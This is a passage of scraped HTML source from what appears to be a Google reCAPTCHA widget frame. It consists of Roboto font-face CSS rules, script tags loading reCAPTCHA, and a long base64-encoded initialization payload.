U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PC9jmk3gFpBuMTvuO6kt4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PC9jmk3gFpBuMTvuO6kt4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PC9jmk3gFpBuMTvuO6kt4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVPh7DpsKAesKaw6U7w7PDq2DDk1I9w5LCrETCgMOKKFYgBgJJeFjDg098wq7Dh0jDjcO+w7rDoC3DhMO2WcKYwp7CicOyEMOIJRnDpTQiQsOvXEzDlsOSU8KMLMKMw5/CjMK0wrgQwpTCh3HChjxUe2tMSn7DkUnDm8OuR8OAw6rCosKgwrXCgsO8woV7d0wLMiY7WHc7c8OEwoHCjw/DnVsDwrl7w4bDocKLw6AWw5/CscKReT8xw5gBYMKPQCzDg8OfGMK7aBlSw7jDlybDr8KuR0krEcOEwpLDlxU1wqbDpMOxw6RWw7jCtDt/CcK9bcOXAmLDqcKGRURSwoMGcMO8O1vDtEFkwqMzwqc3wpFWdwLCrjjCt0vDtSrDq2vDgcODKw1reBkswrvDvkQOw6DCkMO8w74Nwo3DqcObYEo5w6xwwrV0VMKRKkfCsF3DusKzXk9CJGbDksK3XTLCrnstw7s5w6ogNhE/AnTCpMKpRnnCrcK1ccKfdcO1wqRTacKOc3IDw4HDk2DDjgw5w68PRSJIw6tjworDsk/DmRIoFEV+w7vDu8KDw5cLwoc2CcKkwqMvwrfCg8O2w7vDpRbDgsOIw6DCtFICBy/CrcOSw4FTbMO7w59Tw7PCsSdew7Vdfm1/OMOIwp9LwoDChsK0w4puVsKfOcObU8KTInxmw54Xw4/CtMOrw6vCoXrCtFxoQHAow4rCnCUJw691J8KbwqBIXMOIORJaeFAMeMKgwqrCgCEVKMKzwpxjSsO0K8KAwoDDl1Eyw5/CicK3wpNgw6AhRcOHwq/CpxTCjcKpwpPDisOee8KMTifDtAvCnjPDrMK/woHCo8O0w5dWwqs7w4jDq0DCsMOKwrbCi2/DssK8K3sswocbw7p7ScK5wogBYsKaw5TDozTDnF/Dtygpw61Awo7DrSXDhcKRf8OcwrnCi8KGw5I/[base64]/DtQ5/[base64]/[base64]/w5c1wprCkTtEwo4rEGzDqxRUw6wqGxB1S2XCmcKZwpjDi8OlYDJbwpTCg0w/QsOuPQNBw6pYwqfCumzCmUTDhGzCssOtwqUSwrMVwrvDn8OqGcOgTAzCi8KQwoA5w65jw5Vyw6dvw6Qkwq50w4IrL34Bw58sLkMvcC/ChGUtwofDv8KDw4DDh8K2RsO4HsOpwqlhwpxkU0jDkCAJHGgcw4zDkxsdw4TDvcKuw7osew5aw5TCmcO5TzXCr8KFHMKlAgvDqGU4NjDDn8OXblpYRMKSMynDj8O2NcOJWTfDtk42wo/Dm8ODMcO8worDhibCjsKrVRLCqVh8w4hYwoxKwqtnaMOAK0AQXBoCw4ckBi7DtcK4a8KCwqLDgMKXwoRJPQ/[base64]/Cn3F6wqvChC5hW1XDrTjCoD7CnMO7wqjDq8OVWUPDpirDosO9Lhlnw77ChFx8wrsQWcKQCMOCfA9CwrlLVMKLLEE5wo8IwqjDr8KNKsOKUwnCmwrCv2zDgUHDt8O3w4PDuMO1wrFGGcOxHQR2TmokPirCgUfCqg/CmXTDhFY8LMKAHsKBwprCjTXDs1zDosK5fDLDo8KHCcOfwpzDrMKudMOMN8KQw68wE2QJw6bDunfCksK7w5bCrB/Ck1DDsAJ3w4TCjsOzwqM3dMKiw7jCmw3DqMOvdBjDvsOZwpIyehZ7K8KCFmFDwoZ3TMOywqrCosK2EsKpw73DpsKswpzCqjl/woxEwrgPw6vCtcOSekTCom7Cu8KZbxUCwqRCwq1EGsKVdzkUwrfCisOHwqwQA0IBQ8KwWcKOf8KfIBg4w7xaw5l/csKkVMOHJsOrXcO3w7V5w77CscKlw5vChXA9MMO/w5sKw6vCo8KWwp0Ywp1nBldWTsOSw5Uzw6sfSgLDt3/CtcOJDDrCj8OqwpzCtBjDqjBWchVbGQ7CpmjCl8OrUS5Ywq/DnsKhNAUACsOcCn8pwo1hw7V7IcOFw7TCtT4Lw5IMAVPDkz3DucKZw7ZWN8OpZcOowqE7OyrDkMKOw5DDlcKww6zCmcKsejDCm8OfBsK3w6sEYn9lCA7CqMKxw5nClcKDw4fDom9RG1NSFDLCpsOITcOsBcO7w5zDr8O4woN3WsOkR8KJw4zDi8Orwo/[base64]/wrvDii4NwpLDp8KHSMKVwqdkA1E2wphwwrPCg8OIwr7DvzjCscOjcjTDjcO3w4vDnE4Pw651wpt0WMK7w6UKw77Cjw8oXwtqwqPDt3bCtF0Wwrwjw7/CssKwC8K6wqUgw7lrVsOew65/wrU5w4HDkGPClsKNw5x7Jyh2w6ZuHxjDvlnDhE4EFQN/w5lXNkZjwqUzDsO7WMKNwoTDqEfCr8KGw4HDv8OLwqA8UivCtWBHwpEGbMO+wo/CkEhRPWHCv8KANcOIEip1wp3CuF3CoBRzwrFcwqPCgsORUWpHY3IOZMOJZ8O7U8KPw43DmMOLwowbwq9cakTCncOkGSkDwp7Ds8KIUXRxRMK7F0PCo3IqwpgFLsOXw6kMwqZJPHtsBSE9w6hVJsK3w7jCrQ8OZybCssKPYm/[base64]/Dv8KbelnChDoNMcK9XcOOwpTCicOGwrjCkFPDv8Klw5tffcOVwpN1woXCm3rCsXPDmMKfBlbDry/CosOIBEPDhcOVw7HDtGVHP8O2fy/Di8KMWsObR8Kyw407wqZwwrjCtMK4wovCj8KIwqoAwpbDk8OZwrbDtGXDmF9xRgZScxBiwpcHAsODwpkhwr/DmUkfLk/Cg09Xw7gXwoxFw6nDmDfCpC8Yw7fDrkQSwo7CmQrDrXZhwod4w71Gw4wOf0rClcKAVsOEwrjCm8OrwoMMwqtiLDATUHJIcUnDqTEBZsKLw5TCiRItNQXDt2gKGsK3wqjDpMKVcsKOw45Fw7AuwrXChhx9w6Z/CzBQfwlXYMOfK8OewoBcwr3Dp8KfwoVLS8KOwrNBE8OOwpE7fS46w6tCw4HCosKmJ8OEwq3CusOywqTCnsKwfxoHSgXDkDRSCsO/wqTDqw7DjzXDshrCg8OswqAIDCPDp1DDm8Kqf8Okw5oww6kXw5/CrsOawqd+XjjCriBKaQMJwofDgMOnJcOXwo/[base64]/CslIyw5YhwoBrw61zwqDCrhvDvy/[base64]/[base64]/[base64]/wqFIBRd5ccKiw6nDjzDDlUjDoMO4A8K/[base64]/CmsKhG8KhZVvDn2nDk8OueC4Sw6RHwq7DlSTCgxrCr2LChMOJwqzCisKBIsO3w4VZTcORw64bw7NGbsOoDQ3CiAUFw5/DpMODw7XDn0nDnnTDlAgeAMOGY8O5D0nDgsKew5dzw4R7UgrCpnvCtcO2wrbCqcOYwqnDo8KHwqvDn3XDiA8bKivCthpow4/DuMOsDmMDAQxvw6fCvcOGw5kqRMO3Q8OLIUYYwoPDj8OkwpzCt8KPYzjCisKKw5l3w5/CgzI1EMK8w6p9Wx7DssO0G8KhPUzCnG4LTwdsTcOEf8KrwoUZLcO6wobCmBJPw5zCrsOXw5TDm8KEwqPCn8Kbb8KVfcOAw75UfcKgw58WN8Ovw5HChMKUbMKewqw7LcKyw4hEwqTCj8OKJcO+AFXDmzgpfcKAw6VOw71Tw7YCw6cUwp/CqRZ1YMKVL8OFwpw7wpTDscOVDcKyaCDDpsKgw43CvcKswq0eJcKDw4zDiRUdPcKhw605FkhPasO+wr9LEgxCw44gwoBDwq/Dp8K1w6E3w7Zhw7rDhz8TcsOqw7nDlcKlw7zDnxTCs8KEG20Xw7kROsKcw697In/ClEvCp3gywrzDmQjCpEvCg8KsacO6wphVwozCo1bCgmPDicOmCnLDvsK+BsOCwpzDoWNlfC7ChcOXf27DuXd+w5TDosK3S0bDh8OswqolwoMPEsKkBsKCWWnDm1nDlzMLw54DanfCh8OKw6LDm8OywqPCj8Onw7h2wrduw5/[base64]/wqQFw7QnwoBqwrDCvG3Cm8OJdcKEw73DpVTDgQonED3Ckls0M2LCuRrCum/[base64]/wqvDqmXDg0BrwrkswpvCsAfDk8KCw64VFmorKcK6w7vDoMOLw7TDpsOpwoPDvEs8bcO4w45vw5bDo8KWJ0tywo/DomIMPMK+w5PCucOmGMOvwowKK8OMCsKmZHB9w4EHG8OSw4nDsQjCh8OdQj8GQzIEwq3CtTt/wpfDmh54XsKwwq1ZRMOtw6fDlBPDs8O/wqrDknBMMCTDh8OgLlPDpW9cARvCksO/wqvDr8OHwrXCgB3CvsKBbDnCksKJwpg+w6vDun1Lw6hdBsKhecOgwrrDoMO4JUhbwrHChBECSGF6J8KhwplVbcKCw7DCpW7DmD1KW8O2RDHCscO/wrXDqMKRwq3Cuhh8Yl81WCVmRMKOw7ZfSXHDk8KBM8KYYD/CizXChzzChcOQw7XCqiXDl8K8wrrCssOCSMOPBcOGHWPCj1gZQ8K5wpfDiMKCw5vDrMKUw79vwoFuw5/Cj8Kdf8KJw5XCs1HCoMKaW1LDh8OcwpIGIibCjMKhIsO5K8KXw6fCh8KDRAnCr3zCk8Ktw7EZwrhHw5RWfmhhDCdww57CvBHDuhlKRSwKw6wNZgINRcOkJ1F8w4QEGigtwpIPWMOCQ8OAfRPDsE3DrMORw73DqU/[base64]/wr3ChxNoXcOdwqxOSsODw4ZnZcO1w73DsgJDw6lPwoLDijlHKMOYw63DtsO5KMK0wrHDlcKhe8OCwp7ChClqWXAJDibCusO9w7ZkMcKmMhxNwrDDq0/[base64]/DrFYDKnAXw7zDh8Ocf8OHesONw68gw6t+w6DCm8OjwqnCu8KkLgrDvnrDiywIV0/CvcO7wpcFVBVyw73Cn39xw63CkcKjAMOTwqxRwq9rwrh2wrtYwoLDkGvCpk7DgT3DiyjCiBdbEcOANcKNVAHDhDjDlSE+GcOJwpvDg8Kxw6wwR8OmH8OHwrjCt8K3C3bDusOewqIDwp1dw5jCvcOSdVHCp8KNVMOuwpfCp8OOwqI0w6ctNBrDn8KYJG/CiA/Ct081aBp5UcOMw7fChHNUEHfDgsKgEcO4FcOjNz44ZVQTPVLCiFDCjcOpw7fCn8KVw6hWw5nDuArDuDzCvh7Cj8OPw4TCk8OewpowwpYDIjVOZWV3w4fDmW3DlgDCtHXCksKjOXliYhBDwoYZwo1yeMKYw75YQHvCqcKdwpLCqsOYQcO1dMKIw4HChcKmw5/DryHClcONw7rDmsKsCUI0wojCpMORw73DgW5Iw6bDn8Ofw7TDnj4Cw40tPcKlcxDCpsK1w7V7QsO/eEXCv1RUEh9vSMKJwodJC1bClHPDgj0zDl9BFhHDoMO2w5/CnV/CpXoqUS4iw78YFi9uwqnCjMOSwrxCw5Miw7zDmMOhwroFw6QdwrrDqCzCtSTCoMKuwoLDjATCuk/DtsOgwpsKwqFJwoBYKcORwq7DkyosecK8w4wCWcK8OMO1QMKMXi9RGsKHCsOJaXAoalJSw55Mw6vDlTIXNcKmQWgHwr99BkPDvgDDo8O0wqMcw6DCs8Kzw53Don3DukIkwpI0Q8Osw4NSw4nDrMOBDsK7w7jCvTwmw6s/HMK3w4UOTkUVw6DDhMKGEcONw4I/eSLCgMOse8K0w4/CpMOUw4h9EsOFwq/Do8K5KsOhARnCv8O/w7TCvDTDkknCqcK8wqjDpcOqY8OhwrvCv8O9SnjCjkvDtwjDl8OUwoQbwqzCiys4wo9KwrVJGcKnwpPCqyjDqsKFJ8ObPzJDCsKxGxHDg8O4HT1hJsKeKcKcw6BhworCjTZdG8Kdwoc/[base64]/CjsOEw5LCjErCicKxw4wZIcOyG35DcH5jw7TDgC7CoMOsacK3woMjw74jw69ebyLDm0Nuf3FeQgjCmyfDjcKNwqYfwo7DlcOWWcKLwoEsw5DDlwTDvxvDq3VXGWs7NsKlL1ZgwojCt1NkHMOyw7BibW3Dn1xNw6M8w6RjLQ/[base64]/Cl0rDqW0SfcKFw6PCtcKTw6DCl8Odw4rChMOCZsKjwq3DlnTDjnDDrcOMbsKHbcKsfAB2w5rDskLDhsOvPMOuRMKkOwsLTMObRcOrcQLDkwdTXsKdw53DisOYw77Ck1YEw5ALw6sqw51Zwp/CvTjDnxAcw5XDnlvCksOBYzZkw64Bw5Unwp1RBsKuw69qOsK5wp/[base64]/w7QLwq/Dk1c3W3FNRcKAwqhlUTpYYXY/w59WwrU9CWlYE8Kbw7RdwrwRWnhiL1leL0TCisOVN3QCwrHCr8KfJsKDBmrDhgbCrhwlSBvDlcK7U8KMFMOwwpXDimbDoBN6w5XDlSTCu8Kzwo8wVcO/w7FDw7wSwqDDi8Ohw4/[base64]/W8OEw4rDl8KmwqNSTBZHSsKrfsK2w54BKsOqB8OLTMOUw6rDs0DCqHDDp8Kewp7CmsKbwoVeacO1wqjDsVwDHhXCgD0cw5kUwo1iwqTCq17DtcO3wpLDu19/[base64]/Dh0TDmsK5XsOeYQbDmm0PKz8mw4UFw4LDrcKTwrhWYMOWwrZdw53CtwhNwqrDpSTDocO2KAhHwoNaJR1Sw4zCgT/DscOeKcKIDBApesKOw6fCnR/CsMK9VMKUw7TCn3jDvRIAMsKxPELCosKCwqISwoPDjG7DrFFWw7VXaynDlsK3EcOiwp3DrnJSTxF7GMKYaMKJcQnClcOKNcKzw6Z5RsK/w4lZRcKPwqAFB2vCvMODwojCtsOxw759SBkXw5rCm1AYCmTCgxN5woxpwoDCumwgwpQoOQ1Hw6Y2wrrDhsKnw7XDrwVEwrV3PMKgw7V4GMKBwpjCh8KJZ8K+w5x+T0Uyw4/DpcOlV0/DnMKEw6x9w4vDuHQ1woFKacKjwoLCncKPJcKcFhPCmgp9f1LCj8KDJTnDhw7Dk8KqwqTCrcOfw7cJDBrCgm/ConQbwrpOY8KsJcKsIWvDn8K9wq4EwoUydBXDsE3CncKBTDVJHgd7OVDClMKJwpEbw5PCsMK/[base64]/DsOHa2rCssO+f1pkw7/[base64]/[base64]/w5MKBDoaAxvDoCfDhMOMFsOPXAbDhcKLw4p3IhR9w5XCgcKiWwnDtx9Aw5TDlsKlwpXCkMK3TMKMeFxAeRIdwrQiwr98w6BmwpDCiUDDnFPDpCJqw4TDtX0Nw6hQVXlzw7zCpDDDkcK/[base64]/[base64]/wpgObR7CgsOtAsKFc8KSaMOQbsKrSsOYDxQJe8KiWcKqEk5ww6fDmRXDk0rDmxrCsULChXthw5oreMO4EGcvwr3Dvio5KF3Cth0UwoPDjC/[base64]/CigvDq8OvWG9CwpnCncKna8O2HRPCicOBwr/Cg8Kmw6/DvD1Yw5dDT0sNw4RQDUY0ACPCkcOlOmvCsUnCn2vDt8OLAHnCkMKjPhXCiXLCgCFpIsOQwqfCiG/DuHMCH0LDpVHDtsKCwp0EBFEQTcOOR8KBwozCuMOHLwbDrzLDosOGG8O0wpHDlMK/XmTDhH/DhjFEwqPCssKuJ8O+Zz9QfWbCp8KqEcO0EMKzI1zCrsKRGcKTRADDtzzDr8O+H8K+wqNMwoPCjMKNwrTDrQo3BnfDqlo4wr3CrMKFVsK6worDjQzCkMKowo/Dp8KJDUXCicOHAkZnw5YrNSLCvMOUwrzDksOUKANJw6M4wovDiF9Iw7MjelvDlC1mw4TChkLDsR/Dk8KGcz7DlcO9wqjDj8KBw4ADbQ4Hw4UrFsO2bcO0IWLCn8K/wqTCsMOaY8OMwpECWsKZwozCpsK6w4RhCsKORMODUwTCh8OCwoYuw41/wqrDgEHCuMOpw4HCgQrDlcKDwoDDtMKfE8OjYWpCw63CoQsoNMKgwprDi8KawrHDtsOdT8Kow5/DnMKZGsOrwqvDpMK+wrzDqC5OLmEQw6/[base64]/[base64]/wrBwwqUoSMOAwrzClsKfw7FqwrrCpcOgw6dSwqMlwrM6w4rDhlxGwp85w6XDtsOOwqLCujTCiXzCoA/Dlj7DssOMw5nDlcKKwpcdDhY8D24xUDDCp0LDu8Kww4fDssKdBcKDw5BxOxnCkkggayLDnFxqEMO/L8KNBCjDlljDkgTDnVbDixnCvcKKNyV5wqzDr8KsKmHCscOQW8KXwpIiwpjDkcOzw47CicOIw6jCssOLLMKFC33Cr8KZEH5Xw4rCnBbCrsKjVcOlwqYDw5PCm8OUwrx/[base64]/Ct8OLw5ALIBVYw5PDrcKwHMODDcKkwqbCncKddnVXDS/[base64]/dcO7w6PDncKfewJHXsOmXQwed8ORw4vDpD8Owql3ezLCnk51elnDrsOSw4vDiMKgBTLCrl9wHzTColbDj8KcPHrCiWM+wqXCn8KYw4/DoiXDmWs3w73ChMOSwo0Zw5vCrsOTccOCDsKrw6LCs8OeDXYfXkLDkMOcPsOHwrIhGcK3DkvDsMOfPMKCIEvDqAjCv8OMwqLCm27ClMOwVcO/w7vCg2I1EXXClQoswrfDnMKsZcKEZcKWEMKWw47CpGDCr8O8wqnCrsO3HVRmw5HCr8OnwofCsCYEaMOuwrbCvzUbwojDocKcwqfDhcOgwqzCtMOpE8Ocw4/Crj/Ds0fDsjoUwpN9wrHCpAQBwqjDj8Krw4/DpQxBMwx8DMOTaMKjD8OqY8KKcyROwpBzwo8Owo4+EFTDijIOFsKnEMK3w5UawqjDsMKiRk3Cqk4jw74SwpbCg3dRwo17wpBBMkfDmml/JhoMw5bDnsOaC8KINXHDmsO+woV6w4TCisKbDcKJwrVQw4A7BXQcwqhZO3jCgw/[base64]/CgMK3w6ASH1YsZMKjw4o9fmF1Ghx7OU/DlsKswqg+C8Kzwp48aMKGUVXCkh7DhcK1wpDDkWMtw7LClQ5aJcK3w5bDsFI6B8OjYGjDqMK5w7HDscK1E8O5dcKFwrvDiAfDjjlSRTjDrsKlIcKWwpvCnlHDocK/w75gw6jClRHDv1TCkMOvLMOow7EOa8KQw7HDgsOPw4pmwqnDvEjChQBpaBwCEz03PcOQMlfClyXDosOowqzCnMKww4dxwrPCtlNcw71UwrzDiMOGSSM5HMKAZcOfWMOzwpLDmcOdwrrCtnPDkwYhGsOwK8KFVMKfC8ORw6rDs0g4w6zCp2FhwqgWw6Mbw5/DmMOjwrnDolDCsG/DtsOdOx/CmiHCgMOhBlJdw6NGw7HDvcOJw4R6EBfDsMOcPmN0DxAxNMKswr1ewp0/JXRswrRvw5rCgcKWw5DDhMOhw6xtL8K/wpdHw5HDv8KDw5NjA8KoYwbChsKVwrl9e8OCw4jCrsO2LsK8w6Bzw55rw5pXwobDucKhw6wIw4rCqkfDgGUcw6DDuWHCihh5C3PCnX7DrcO6w7DCrXnCrMKWw4/CjXPDtcOLXsOOw7/CvMOjPxdKw57DvMOGA3bDpH1VwrPDlxAIwqM3JF/DjDRcw6goNg/Dnj3DhnHDsHpTZgIZPsORwo5FOMK3SQzDvMOLwpfDtsKrQcOoVMKMwrjDmi/DjMOCcXE0w6HDrijDtcKUDcOIFcOGw7PDj8OdFcKUw4XDg8OjasKXw57CsMKWwrnCmMOORmh8wojDhzzDl8KRw65+Q8KCw6NXRsOwLcOBOAfCrMKoNMKubcOXwrIpXsOMwrvDgXZkwrATCi0dNsO1eRrCiXEuOcOpbMOow7LDowPCkGrDuGMSw7/DqXh2woXCsyNcFDLDlsO0w4MKw6NrCTnCrEppwrjCq2QdOWPCncOkw4XDmnVhaMKAw78Bw5PDhsKTwqHCosKPGsK4wrZFecOKD8ObdsOTISkzwq/[base64]/DpMKQwpTCkH0EAFlxXcKSI8OhI8OOw6fDsSlSwoPCnsOzMxsFdcOyYsODwp3Cu8OaNh/Dt8K2w6UhwpoAZD/DpsKsfAfCmEBlw6zCoMKeVcKJwpDCsUE/wpjDocKFGcONFsO9w4Z3OWfChiMIaV9OwpnCszMVM8Kdw43CtzPDjsOewrQ/EQHClHrChMO9wpRJDFlVwocVZ1/CizDCmsOiVQc+woTDoxUiZ2kIbGEFdhXDpRNIw7MVw7phAcKZw6Z2XcOjdsO+wpEhw7InexdEw6/Ds2FGw7AqCMKYwoRhwozDo2PDoCgAXsOYw6RgwoRfdsKZwqnDuCjDrS7CkMKqw5/DoCVXQ3IfwpnCrQpow4XDhBTCrG3CuHUzwqhuc8Kyw7QCwqMHw542BMO8w4XCv8Kbw55MdFHDhsOuDysARcKnZ8O7Ni/DtMOmbcKjIzRXXcKdR3nDmsOYw4/DuMOVIjHCisKrw43DnMOrFRA9wo7CqkDCn3ATw7wiQsKHw5EiwrcuVMOPwo3DgxjDkiYBwr3DsMOWHCnClsKyw6UPecKwPDPClErDu8OOwobDk3LCssONbQbCm2fDn0hRYsKqw5oKw6wjw4k7woNYwrEhYiNwK3R2WMKBw4rDkcK1THTCv1HChMO8wptYwq7ClcKLDT/Cvlh7IcObc8OKGWjDgX81ZMOOMxTCskLDt3kvwrlJWn7DrjZsw54NYRTDnmDDr8KKERzDhHHCoXfCg8OaaGFXFzciwpBKw5MXwrEgNhZdw5zDscKVw5/DhGMNwroRw47Dh8OQw5R3w63Dv8O5IlkBwrwKWhx0w7TCkl5pKsOPwrnCoUgTU0HCsGx8w5HClUliw7XCvsKuJSx4UQPDjTvCsBUcaxd6w5B+wpY8S8KYwpPCh8KAG15bwroLbzbCtMKZwqkqwq4gwp/[base64]/CgsKxw5APw63Dp8KAcMK2wpFUOcKHw7E3BiPCs21kwqpmwo4iwokIwoXDucKqK33Drz7DljLCqDzCmcKawozClcOwecOYfcOlaVNiw55jw5nClT3ChsOHCsOaw6BQw4jCmSNvORjDszTCqC09woXDqQ4XOxzDusKYdDJFw5lmT8OWPH/DrTJeGMKcw5dZw7fDk8KlRCnCjsK1wpR/LcOTcl3CogQ+wq0DwoVUC20jwrfDosOnw7QcOnwxKjDDlMK8cMKlH8ONw7gwaBcZwohFw5XDiks3w4jDo8KTAsOtIsK0HcKGRGXCu2RaU2vDgcKtwrN3PsO6w6DDssOjQ3PCij7Dv8OEDcKDwoAgwrfCl8Owwr/DtsKQfcOaw4nCv1YYTcKNwrfCncOTAWfDkk4EEsOKOjF5w47DjMOuUl3Du1QKX8Ojwrh0Yn11IAfDiMK8w45iRsOFAVzCsDzDlcKew5hrwqAFwrbDhl7DhWA2wr/CtMKdwoJrL8KTdcOFTibChcOBP1FKwo9IPQgLQ1LCo8KRwqglLnhACcKMwoXCk1XDmsKsw4hTw7BEwoDDpMKMBkcXf8OPfQjCvBfDsMOWw7R6Kn7ClMK/EWnDu8Kjw6RMw7BVwooHDHPCqsKQBMKXfcOhXXhGw6nDnWhacjDCk3Y9I8OkLgQowr7CosKtP3PDpsK2AsKow4/CnsOHMcOYwokwwozDtMK5csOpw5rClMKLZ8K/J1bCrBTCsS8TXsKVw77DusOfw41Sw5seKMK3woxmNBHDqw5dPcOnAMKAdz4Tw6pLRcOtUsK2wqfCk8KawoF8aDvDrsOuwqLCgxzDozLDqMOzEcK5wqzDgUrDi2bDjFfClmwewqoYVsOew5bCosOlwoIUw5zDosO9RV12w7pRK8OvO0hgwoc7w6/DqwdVUGzDlCzCosOAwrlIb8OSw4Frw4YOwpvDgcOHcFlhwpnCjDY4dcKiFMKYEMOWw4bCg34hPcKjwrDCtsKtF2FzwofDv8OKwrBuVsOmw4PCmDocXlvDpCfDrsOGw5sSw4nDlsK/wq7DnQLDl0rCuwzDqMOqwqlTw4EyVMKIw7MeSiU4esKVDlJAKMKBwo1Ow73CggzDinTDnGjDrMKqwpHDvn/DscKgwr3DgWfDtMKvw5nChDwKw5Arw6Byw7Q5eFApF8KTw6EPwqLDlsOIwp3DgMKCRmXCp8KbZjE2f8KRVcODTMK2w7dCEsKSwo0bUgbDvcKhw7HCkXNdw5fDpwzDpl/CpRg6e3VlwpTDq0/DmcK0dcK0wqpfU8K/[base64]/DjA7DrcKhwr89dTHDt3RHE1rCsXwCwp3CkW1uwonCkMKVQTXCgsOqw6rCqjdDGjlnw4RXMFbCqW46woLDv8KWwqDDtTnCs8OsbHfDhHDCnExsEyMtw5cMZ8OBGsKAw4XDtRfDmXHDuV57UloQwrwsJcKGwr4tw5UAWU9hFcOJXXrCksONQX8DwpDDuE/[base64]/JhM7wpRgw7PDhRDDmsK0K8Kow5zDrMOPw7TCiFYgT1hMw5cEMMKSw74nHgzDkyDCgsOww7LDvsK/woLCv8K6CnrDrcKewoTCklLCjMONBnLCn8OtwqjDgA7CmhATwrIrw4nDtsOOdnRYDlzCkcOfw6bCgsKyVcOfbsOcLsKQWcOBF8KFdVzCpwFyPMKlwprDqMKSwq7Dn0wXMsKZwprCjcKmT2sAw5HDsMO7IXbChVo/DATCoCwLUsOkWG7DvyIzD3vCrcOFAijCj0YTwpFvMcOLRsKyw4nDlMOXwodwwpPClQfCv8K5wozCink0wqzCvcKHwpA7wpV7AcKPw7U/D8O/amA/wpHCt8KHw5tFwq1FwoDCnMKtbsOlGMOCB8KmDMK/[base64]/DicKxw7/[base64]/[base64]/CsBnCgTnCm0/DqjzDt1UVwq1YwonCpsOSw515w7YJBcKaIQ1ww5XDq8OIw4/DtkJLw6Avwp/CmMOMwpssNFPCo8OOUcOew51/w7DCtcKHTsOvB1Bjw4dMeAwkw6LDhhTDsgLDlMKbw5AcED3DtsK2IcOKwr1QASHDiMKeHMKTwoHCr8O0W8ObGz0VbMOHKioXwqLCmMKUDcOFw48yBsKcPGMkZl57w6RuP8Khw7fCvk/[base64]/QHUWSsKKC8KXaiI5KVpzw7HCok1Sw6TCpsOPwrQXw7rClcKyw7UQSnAcMcKVwqvDjE5vPsO4GCkuclsTw4Akf8KvwqDDs0NbIUUwFsK7wr5XwoAlwoPChMOYw4gDS8OQcMO3MxTDh8Oyw7RsYcKwCAc9S8OabA3DqiVVw4U/JsOgMsO2wpVySjQJRsK6CRLDnD1gRjLCuVnCrx5LZsO6wr/CmcOOcSxHwqIVwphww5Z7QywXwol0wqTCvSbDpsKNbUwRAcORZwgswq98dkESUz85Y1geEMKeFMOTMcOaWTfCuCfDv318wqsNcTAqwqvDlMKyw5PDlcKqZUzDrV9swqt5w6RkCsKKcH3Dg0shRsOwHMKDw5jDl8Kqd09uEsOTLENUw5/[base64]/Dvm94w7Qlw41CNHoDN3zDl8KGw5bDpmDDrcOGMSLDhgDCicK+cMK4B2nCp8O/IsK4wrtUCFdiIsKTwrNuw7fCizp0w7nCk8K/KMK3w7cBw40WLMOMCibClsK6OsK2My5twpjC